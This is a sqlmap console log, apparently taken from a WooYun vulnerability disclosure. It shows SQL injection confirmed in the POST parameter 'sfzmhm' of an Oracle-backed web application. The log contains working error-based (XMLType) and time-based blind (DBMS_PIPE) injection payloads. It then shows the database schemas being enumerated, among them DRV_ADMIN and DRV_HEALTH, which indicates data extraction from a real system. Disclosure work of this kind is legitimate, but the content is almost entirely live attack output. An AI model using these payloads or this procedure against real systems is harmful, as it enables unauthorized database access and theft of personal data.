 [13:18:28] [INFO] heuristic test shows that POST parameter 'sfzmhm' might be inj
ectable (possible DBMS: Oracle)
[13:18:28] [INFO] testing for SQL injection on POST parameter 'sfzmhm'
[13:18:28] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:18:29] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[13:18:30] [INFO] POST parameter 'sfzmhm' is 'Oracle AND error-based - WHERE or
HAVING clause (XMLType)' injectable
[13:18:30] [INFO] testing 'Oracle AND time-based blind'
[13:18:41] [INFO] POST parameter 'sfzmhm' is 'Oracle AND time-based blind' injec
table
[13:18:41] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:18:41] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[13:18:43] [INFO] target url appears to be UNION injectable with 1 columns
[13:18:43] [WARNING] if UNION based SQL injection is not detected, please consid
er and/or try to force the back-end DBMS (e.g. --dbms=mysql)
POST parameter 'sfzmhm' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] y
[13:18:46] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
sqlmap identified the following injection points with a total of 39 HTTP(s) requ
ests:
---
Place: POST
Parameter: sfzmhm
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: sfzmhm=1?' AND 2895=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(109
)||CHR(109)||CHR(99)||CHR(58)||(SELECT (CASE WHEN (2895=2895) THEN 1 ELSE 0 END)
FROM DUAL)||CHR(58)||CHR(110)||CHR(108)||CHR(122)||CHR(58)||CHR(62))) FROM DUAL
) AND 'UUNP'='UUNP&pxkm=3&pageNumber=1&type=cx&state=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: sfzmhm=1?' AND 8820=DBMS_PIPE.RECEIVE_MESSAGE(CHR(119)||CHR(101)||C
HR(97)||CHR(118),5) AND 'Citi'='Citi&pxkm=3&pageNumber=1&type=cx&state=
---
[13:18:46] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[13:18:46] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[13:18:46] [INFO] fetching database (schema) names
[13:18:47] [INFO] the SQL query used returns 35 entries
[13:18:48] [INFO] retrieved: CTXSYS
[13:18:48] [INFO] retrieved: DRV_ADMIN
[13:18:49] [INFO] retrieved: DRV_HEALTH
[13:18:49] [INFO] retrieved: HR
www.wooyun.org